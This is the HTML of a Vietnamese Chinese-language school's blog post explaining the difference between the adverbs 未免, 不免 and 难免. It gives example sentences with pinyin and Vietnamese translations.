                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="page-title shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://hoctiengtrungquocmoingay.edu.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a> <span class="divider">&#47;</span> CÁCH PHÂN BIỆT 未免，不免 VÀ 难免</nav></div></div></div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2915" class="post-2915 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-tieng-trung category-phuong-phap tag-ngu-phap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-left">
	   	

<h1 class="entry-title">CÁCH PHÂN BIỆT 未免，不免 VÀ 难免</h1>


<div class="entry-meta is-small single-date">
    <span class="posted-on">Đăng vào <a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/" rel="bookmark"><time class="entry-date published" datetime="2023-03-15T04:48:53+07:00">15 Tháng 3, 2023</time><time class="updated" datetime="2023-08-23T02:36:24+07:00">23 Tháng 8, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hoctiengtrungquocmoingay.edu.vn/author/admin/">Giảng Viên Trung Tâm</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">

	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<p>未免，不免，难免 khi dịch sang tiếng Việt đều là &#8220;Khó tránh khỏi&#8221;, nhưng bạn có biết không? Cách dùng của 3 từ này không hoàn toàn giống nhau đâu nhé.</p>
<p>Hãy cùng tiếng Trung RIYING (Hệ thống Hoa Ngữ &#8211; Học tiếng Trung Quốc mỗi ngày) tìm hiểu cách phân biệt cách sử dụng của 3 từ này nha.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-2960 aligncenter" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/CACH-PHAN-BIET-2-753x400.png" alt="" width="527" height="280" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/CACH-PHAN-BIET-2-753x400.png 753w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/CACH-PHAN-BIET-2-768x408.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/CACH-PHAN-BIET-2-300x159.png 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/CACH-PHAN-BIET-2.png 939w" sizes="(max-width: 527px) 100vw, 527px" /></p>
<p>&nbsp;</p>
<h2><strong>未免 wèimiǎn (phó từ)</strong></h2>
<p>Dùng biểu thị thái độ, quan điểm, góc nhìn riêng của người nói, mang ngữ khí khéo léo khuyên bảo đối phương</p>
<p><strong>1. Có hơi; có phần</strong></p>
<p>他的讲话未免太长了。<br />
Tā de jiǎnghuà wèimiǎn tàicháng le.<br />
Anh ta trình bày có phần hơi dài rồi.</p>
<p><strong>2. Không khỏi; khó tránh</strong></p>
<p>他才学汉语学了三个月，可这个题得五级以上了，这未免他做不了。<br />
Tā cái xué hànyǔ xué le sān gè yuè, kě zhègè tí děi wǔ jí yǐshàng le, zhè wèimiǎn tā zuò bùliǎo.<br />
Cậu ấy mới học tiếng Trung được 3 tháng, nhưng câu này phải trên HSK5 rồi, tất nhiên khó tránh khỏi việc cậu ấy không làm được.</p>
<h2><strong>不免 (phó từ) Không thể tránh khỏi</strong></h2>
<p>Thường đằng sau 不免 là dạng khẳng định</p>
<p><strong>VD</strong>:</p>
<p>旧地重游，不免想起往事。<br />
Jiùdì chóng yóu, bùmiǎn xiǎngqǐ wǎngshì.<br />
Thăm lại chốn cũ, sao khỏi nhớ lại chuyện xưa</p>
<h2><strong>难免 (Tính từ) khó tránh; miễn cưỡng</strong></h2>
<p>Đằng sau 难免 dạng khẳng hay phủ định đều được</p>
<p><strong>VD: </strong></p>
<p>没有经验，就难免要犯错误。<br />
Méiyǒu jīngyàn, jiù nánmiǎn yàofàn cuòwù.<br />
Không có kinh nghiệm thì khó tránh sai lầm.</p>
<p>搞新工作， 困难是难免的。<br />
Gǎo xīn gōngzuò, kùnnán shì nánmiǎn de.<br />
Làm công việc mới thì khó khăn là điều khó tránh.</p>
<p>Hi vọng các bạn thích bài viết này và hẹn gặp lại trong những bài viết sau nhé! Nếu bạn quan tâm đến các khóa học tiếng trung cam kết đầu ra thì đừng quên tham khảo Hệ thống Hoa Ngữ học tiếng Trung Quốc mỗi ngày nhé！</p>
<p>Để nhận “<strong>Tư vấn</strong>” và nhận các chương trình “<strong>Ưu Đãi</strong>” về khóa học cũng như lịch học cụ thể. Bạn hãy để lại thông tin dưới đây nhé!</p>
<div id="wpcf7-f1367-p1787-o2" class="wpcf7" dir="ltr" lang="vi" role="form">
<div id="wpcf7-f438-p1334-o1" class="wpcf7" dir="ltr" lang="vi" role="form">
<div class="screen-reader-response"></div>
<form class="wpcf7-form" action="https://hoctiengtrungquocmoingay.edu.vn/phan-biet-%e4%ba%8c-va-%e4%b8%a4/#wpcf7-f438-p1334-o1" method="post" novalidate="novalidate"><span class="wpcf7-form-control-wrap text-688"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" name="text-688" size="40" type="text" value="" placeholder="Nhập họ tên của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap email-210"><input class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" name="email-210" size="40" type="email" value="" placeholder="Nhập email của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap tel-238"><input class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" name="tel-238" size="40" type="tel" value="" placeholder="Nhập số điện thoại của bạn" aria-required="true" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap text-11"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" name="text-11" size="40" type="text" value="" placeholder="Nhập thông tin bạn mong muốn" aria-required="true" aria-invalid="false" /></span><input class="wpcf7-form-control wpcf7-submit" type="submit" value="Gửi đi" /></form>
</div>
</div>
<div class="blog-share text-center">
<div class="social-icons share-icons share-row relative"></div>
</div>

<div class="wpcf7 no-js" id="wpcf7-f438-p2915-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/phan-biet-cach-dung-cua-%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D-va-%E9%9A%BE%E5%85%8D/#wpcf7-f438-p2915-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p2915-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2915" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="blog-share text-center"><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C3%81CH%20PH%C3%82N%20BI%E1%BB%86T%20%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D%20V%C3%80%20%E9%9A%BE%E5%85%8D - https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=C%C3%81CH%20PH%C3%82N%20BI%E1%BB%86T%20%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D%20V%C3%80%20%E9%9A%BE%E5%85%8D&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fphan-biet-cach-dung-cua-%25e6%259c%25aa%25e5%2585%258d%25ef%25bc%258c%25e4%25b8%258d%25e5%2585%258d-va-%25e9%259a%25be%25e5%2585%258d%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/03/CACH-PHAN-BIET-2.png&description=C%C3%81CH%20PH%C3%82N%20BI%E1%BB%86T%20%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D%20V%C3%80%20%E9%9A%BE%E5%85%8D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/&title=C%C3%81CH%20PH%C3%82N%20BI%E1%BB%86T%20%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D%20V%C3%80%20%E9%9A%BE%E5%85%8D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

<footer class="entry-meta text-left">
Bài viết này được đăng trong <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/" rel="category tag">Kiến thức tiếng trung</a>, <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" rel="category tag">Phương pháp</a> và được gắn thẻ <a href="https://hoctiengtrungquocmoingay.edu.vn/tag/ngu-phap/" rel="tag">Ngữ Pháp</a>.</footer><!-- .entry-meta -->





<div class="related-post">
<div  class="" style="margin-top: 30px;margin-bottom: 20px"> <h7>Bài viết liên quan</h7><div class="duong-line"></div></div>
<div class="clearfix"></div>
   <div class="row large-columns-4 medium-columns-2 small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover">


 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/day-tu-duy-ngon-ngu-tieng-trung-o-giai-doan-so-cap-ngu-phap-trat-tu-tu-va-doi-chieu-voi-tieng-viet/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2560" height="1707" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-scaled.jpg 2560w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/02/ddssaa-01-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">DẠY TƯ DUY NGÔN NGỮ TIẾNG TRUNG Ở GIAI ĐOẠN SƠ CẤP: NGỮ PHÁP, TRẬT TỰ TỪ VÀ ĐỐI CHIẾU VỚI TIẾNG VIỆT</h2>
					<div class="post-meta is-small op-8">Th2 19, 2025</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng 把 trong tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/66795b6f4ee4f5baacf5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-chu-%e6%8a%8a-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CÂU CHỮ 把" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/80689c7f89f432aa6be5-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÂU CHỮ 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e7%84%b6%e5%90%8e-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
